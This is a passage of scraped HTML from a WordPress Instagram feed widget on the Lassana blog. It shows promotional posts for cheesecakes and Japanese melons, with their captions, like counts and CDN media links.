data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/545275465_772530778867146_7009143783183982567_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHvF-ttdX0RZfmSd2ATEnjEfGW3U8mF7ht8ZbdTyYXuG6-F8J95VQi885K51cCmJCRIPzyBvc2HLs-7bXkWDuBf&amp;_nc_ohc=aLjIzgTAMOkQ7kNvwGWm20S&amp;_nc_oc=AdnaYWrorUUGfUZK7GXyLChc5pBdesl1Pu24sblFGaYvMcfIQgE5vZOABT6oF-xYozs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AffuUHKm_lC2rCUV-M5xisQXwr2WrcFf0DZ0FpGiySKEpQ&amp;oe=68EAB9A0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/545275465_772530778867146_7009143783183982567_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHvF-ttdX0RZfmSd2ATEnjEfGW3U8mF7ht8ZbdTyYXuG6-F8J95VQi885K51cCmJCRIPzyBvc2HLs-7bXkWDuBf&amp;_nc_ohc=aLjIzgTAMOkQ7kNvwGWm20S&amp;_nc_oc=AdnaYWrorUUGfUZK7GXyLChc5pBdesl1Pu24sblFGaYvMcfIQgE5vZOABT6oF-xYozs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AffuUHKm_lC2rCUV-M5xisQXwr2WrcFf0DZ0FpGiySKEpQ&amp;oe=68EAB9A0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/545275465_772530778867146_7009143783183982567_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHvF-ttdX0RZfmSd2ATEnjEfGW3U8mF7ht8ZbdTyYXuG6-F8J95VQi885K51cCmJCRIPzyBvc2HLs-7bXkWDuBf&amp;_nc_ohc=aLjIzgTAMOkQ7kNvwGWm20S&amp;_nc_oc=AdnaYWrorUUGfUZK7GXyLChc5pBdesl1Pu24sblFGaYvMcfIQgE5vZOABT6oF-xYozs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AffuUHKm_lC2rCUV-M5xisQXwr2WrcFf0DZ0FpGiySKEpQ&amp;oe=68EAB9A0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/545275465_772530778867146_7009143783183982567_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHvF-ttdX0RZfmSd2ATEnjEfGW3U8mF7ht8ZbdTyYXuG6-F8J95VQi885K51cCmJCRIPzyBvc2HLs-7bXkWDuBf&amp;_nc_ohc=aLjIzgTAMOkQ7kNvwGWm20S&amp;_nc_oc=AdnaYWrorUUGfUZK7GXyLChc5pBdesl1Pu24sblFGaYvMcfIQgE5vZOABT6oF-xYozs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AffuUHKm_lC2rCUV-M5xisQXwr2WrcFf0DZ0FpGiySKEpQ&amp;oe=68EAB9A0&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Cravings for cheesecake just got real 😏🍰 

Our delicious selection of cheesecakes is here to brighten your day - and cast doubt on your diet. 

Place your Lassana order now 💕  Don&#039;t even consider passing up this opportunity!

Visit Us - https://lassana.com/category/3/Cheese%20Cakes/18/0/0">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">Cravings for cheesecake just got real 😏🍰 <br><br>Our delicious selection of cheesecakes is here to brighten your day - and cast doubt on your diet. <br><br>Place your Lassana order now 💕  Don`t even consider passing up this opportunity!<br><br>Visit Us - https://lassana.com/category/3/Cheese%20Cakes/18/0/0</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        47    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18091653349741324" data-date="1757317865" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DOVWBk-DX7N/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Sep 8                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea1-1.cdninstagram.com/v/t51.71878-15/543662136_1799614897322047_590127247355636245_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_eui2=AeHc7AFIcWVnRJeigwqx8ojzn04tp59AGq2fTi2nn0AareSnUxQj9y0QCvbm2l5RsgjIwxoOseKiFeLIFP4AXceL&#038;_nc_ohc=v1hk563NwwQQ7kNvwF-7Z4Z&#038;_nc_oc=AdmpW7eqMHmJ2O4McRh0jmP60MJmFjzsNfsJ1IuWzvakb0nxB18cFZF8i4K9zYD6ExE&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_AfesawT_P0ItL9FcasQOPVLgPGn43qBpKSy7wRU17WMLoA&#038;oe=68EAC218" data-lightbox-sbi="" data-title="🍈 Taste the Luxury of Japan in Every Bite!&lt;br&gt;
&lt;br&gt;
Juicy, tender, and refreshingly sweet - the Japanese Honeydew Melon isn’t just fruit, it’s a premium experience. &lt;br&gt;
&lt;br&gt;
Packed with Vitamin C, fiber, and hydration - it’s guilt-free indulgence for every moment.&lt;br&gt;
&lt;br&gt;
Perfect for sunny days, chic desserts, or a fresh start to your morning.&lt;br&gt;
&lt;br&gt;
Only at Lassana.com - where every bite is pure bliss! &lt;br&gt;
&lt;br&gt;
#MelonObsession #LassanaFresh #TasteJapan #LuxuryFruit #HealthyCravings" data-video="https://scontent-sea1-1.cdninstagram.com/o1/v/t2/f2/m86/AQMmKpPCktUUypEWtZ2f1ZujFmqu-U1NLgEN-nXIIggc53qCBbyTmwjojwcEMNbO0Zz6DlOj_n5IIRk-4q8YCivvNR_P-tDOpXiFnlI.mp4?_nc_cat=108&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;_nc_ohc=oxGEUJZQFKMQ7kNvwFQO8YA&amp;efg=[base64]%3D&amp;ccb=17-1&amp;vs=b383b4f8beb1844b&amp;_nc_vs=[base64]&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;edm=AM6HXa8EAAAA&amp;_nc_zt=28&amp;_nc_eui2=AeEqBslDgIYXhntkzbgCEr9Hv8m6ArhsL8i_yboCuGwvyJqOc30xtTkutqZNcQo9QspN3sfAzNVIRThCRE3edtzO&amp;oh=00_AfczWZ764bOYSQCd049huTsyOWOLHVXNNwrjIePPTnyAyw&amp;oe=68E6C389" data-carousel="" data-id="sbi_18091653349741324" data-user="lassana_com" data-url="https://www.instagram.com/reel/DOVWBk-DX7N/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=tVGp6YAaTgMQ7kNvwEy9LaY&amp;_nc_oc=AdlYAXgsaed8J5E8FBMsnjp7FmgJ719_LxYv_t-oBhCABVljfejRh_J3OrtuPMyH7Ns&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfetCyLiVn0tvxtxwMmGb-0b7jLYGDDB12f_pE5ouEFMng&amp;oe=68EAC820" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DOVWBk-DX7N/" data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.71878-15/543662136_1799614897322047_590127247355636245_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_eui2=AeHc7AFIcWVnRJeigwqx8ojzn04tp59AGq2fTi2nn0AareSnUxQj9y0QCvbm2l5RsgjIwxoOseKiFeLIFP4AXceL&#038;_nc_ohc=v1hk563NwwQQ7kNvwF-7Z4Z&#038;_nc_oc=AdmpW7eqMHmJ2O4McRh0jmP60MJmFjzsNfsJ1IuWzvakb0nxB18cFZF8i4K9zYD6ExE&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_AfesawT_P0ItL9FcasQOPVLgPGn43qBpKSy7wRU17WMLoA&#038;oe=68EAC218" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/543662136_1799614897322047_590127247355636245_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_eui2=AeHc7AFIcWVnRJeigwqx8ojzn04tp59AGq2fTi2nn0AareSnUxQj9y0QCvbm2l5RsgjIwxoOseKiFeLIFP4AXceL&amp;_nc_ohc=v1hk563NwwQQ7kNvwF-7Z4Z&amp;_nc_oc=AdmpW7eqMHmJ2O4McRh0jmP60MJmFjzsNfsJ1IuWzvakb0nxB18cFZF8i4K9zYD6ExE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfesawT_P0ItL9FcasQOPVLgPGn43qBpKSy7wRU17WMLoA&amp;oe=68EAC218&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/543662136_1799614897322047_590127247355636245_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_eui2=AeHc7AFIcWVnRJeigwqx8ojzn04tp59AGq2fTi2nn0AareSnUxQj9y0QCvbm2l5RsgjIwxoOseKiFeLIFP4AXceL&amp;_nc_ohc=v1hk563NwwQQ7kNvwF-7Z4Z&amp;_nc_oc=AdmpW7eqMHmJ2O4McRh0jmP60MJmFjzsNfsJ1IuWzvakb0nxB18cFZF8i4K9zYD6ExE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfesawT_P0ItL9FcasQOPVLgPGn43qBpKSy7wRU17WMLoA&amp;oe=68EAC218&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/543662136_1799614897322047_590127247355636245_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_eui2=AeHc7AFIcWVnRJeigwqx8ojzn04tp59AGq2fTi2nn0AareSnUxQj9y0QCvbm2l5RsgjIwxoOseKiFeLIFP4AXceL&amp;_nc_ohc=v1hk563NwwQQ7kNvwF-7Z4Z&amp;_nc_oc=AdmpW7eqMHmJ2O4McRh0jmP60MJmFjzsNfsJ1IuWzvakb0nxB18cFZF8i4K9zYD6ExE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfesawT_P0ItL9FcasQOPVLgPGn43qBpKSy7wRU17WMLoA&amp;oe=68EAC218&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/543662136_1799614897322047_590127247355636245_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_eui2=AeHc7AFIcWVnRJeigwqx8ojzn04tp59AGq2fTi2nn0AareSnUxQj9y0QCvbm2l5RsgjIwxoOseKiFeLIFP4AXceL&amp;_nc_ohc=v1hk563NwwQQ7kNvwF-7Z4Z&amp;_nc_oc=AdmpW7eqMHmJ2O4McRh0jmP60MJmFjzsNfsJ1IuWzvakb0nxB18cFZF8i4K9zYD6ExE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfesawT_P0ItL9FcasQOPVLgPGn43qBpKSy7wRU17WMLoA&amp;oe=68EAC218&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍈 Taste the Luxury of Japan in Every Bite!

Juicy, tender, and refreshingly sweet - the Japanese Honeydew Melon isn’t just fruit, it’s a premium experience. 

Packed with Vitamin C, fiber, and hydration - it’s guilt-free indulgence for every moment.

Perfect for sunny days, chic desserts, or a fresh start to your morning.

Only at Lassana.com - where every bite is pure bliss! 

#MelonObsession #LassanaFresh #TasteJapan #LuxuryFruit #HealthyCravings">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">🍈 Taste the Luxury of Japan in Every Bite!<br><br>Juicy, tender, and refreshingly sweet - the Japanese Honeydew Melon isn’t just fruit, it’s a premium experience. <br><br>Packed with Vitamin C, fiber, and hydration - it’s guilt-free indulgence for every moment.<br><br>Perfect for sunny days, chic desserts, or a fresh start to your morning.<br><br>Only at Lassana.com - where every bite is pure bliss! <br><br>#MelonObsession #LassanaFresh #TasteJapan #LuxuryFruit #HealthyCravings</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        70    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17979357599879024" data-date="1757317786" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DOVV4YDjQaN/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Sep 8                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea1-1.cdninstagram.com/v/t51.71878-15/542383841_623194727322835_3874308122589962431_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_eui2=AeG-2geEj_-DeMyOc64yaQlKLFKo9OgJnhEsUqj06AmeEZ8g_4Y4e-HieA4wxe0YBtzxt0NZpnYnYtEyNXwf8-su&#038;_nc_ohc=OvYwAKYDMdcQ7kNvwHSY5lE&#038;_nc_oc=AdnDFD5MUXSKuMaXxCtgWu0An8_bcRCGdqzTHK9sDikI5WBTP3QoDQ4PABOpS09hluQ&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_AfcwnIQLMg7KqRavzwnsx7405s7zV07cIAG6ofesu9R-zA&#038;oe=68EAB4BF" data-lightbox-sbi="" data-title="🍈 Sweet Sophistication in Every Slice!&lt;br&gt;
&lt;br&gt;
Say hello to the Japanese Cantaloupe Melon -  rich in flavor, low in calories, and full of nature’s goodness. 💚 &lt;br&gt;
&lt;br&gt;
Hydrating, nourishing, and oh-so-refreshing - it’s the ultimate treat for your skin, heart, and taste buds!&lt;br&gt;
&lt;br&gt;
✨ Turn any moment into a Melon Moment - only at Lassana.com&lt;br&gt;
&lt;br&gt;
#JapaneseMelon #LassanaFresh #FruitElegance #NaturallySweet #HealthyIndulgence" data-video="https://scontent-sea1-1.cdninstagram.com/o1/v/t2/f2/m86/AQOFV1Dt96GiAmm1gq60sk0DsMIDfGhzXgzUcyewuWycBNTBrmv32vfFfjxQxSHn2pjPPoBVcQWTu7JncXjdpvHY0SaihAyUfMM9Adw.mp4?_nc_cat=104&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;_nc_ohc=n2SnNa8VISoQ7kNvwFUhlC7&amp;efg=[base64]%3D&amp;ccb=17-1&amp;vs=c5a70917425ab316&amp;_nc_vs=[base64]&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;edm=AM6HXa8EAAAA&amp;_nc_zt=28&amp;_nc_eui2=AeFINU6b2d71Psfoe9UGOWQWc59AImC8_R5zn0AiYLz9HmlgQxOVwPe1J1b8s9ZMQOP3H9HCPK41i1JfNu2RG5NW&amp;oh=00_AffzMGexup_RgHAnrF3wu4p_-Re78WxxDGvmnXXsVJrhwA&amp;oe=68E6C2D5" data-carousel="" data-id="sbi_17979357599879024" data-user="lassana_com" data-url="https://www.instagram.com/reel/DOVV4YDjQaN/" 